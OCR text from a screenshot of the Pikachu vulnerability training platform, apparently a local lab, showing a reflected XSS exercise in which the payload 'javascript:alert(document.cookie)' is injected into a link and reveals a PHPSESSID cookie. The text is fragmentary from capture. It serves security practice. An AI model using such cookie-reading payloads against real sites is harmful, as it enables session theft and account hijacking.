 127.0.0.1/pikachu/vul/xss/xss_03.php?message=javascript%3Aalert%28document.cookie%29&submi...
ikachu 漏洞练习平台 pika
127.0.0.1 显示
PHPSESSID=i8tcr82cmudsogkipfo4m28lro
确定
绍
xss > xss
解
请输入一个你常
Site Scripting
submit
阁下自己输入的url还请自己点一下吧
型xss(get)
alert(document.cookie)
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse
a-sidebar="true" data-sidebar-scroll="true" data-sidebar-hover="true">…</div>
iv class="main-content">
::before
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">…</div>
<div class="page-content">
<div id="xssr_main">
<p class="xssr_title">请输入一个你常用的网站url地址,我就知道你是什么人</p>
<form method="get">…</form>
<a href="javascript:alert(document.cookie)"> 阁下自己输入的url还请自己点一下吧</a> == $0
</div>
样式 计算样式 布局 事件
过滤
element.style {
}
a {
color: #337ab7;
text-decoration: none;
}
a {
background-color: trans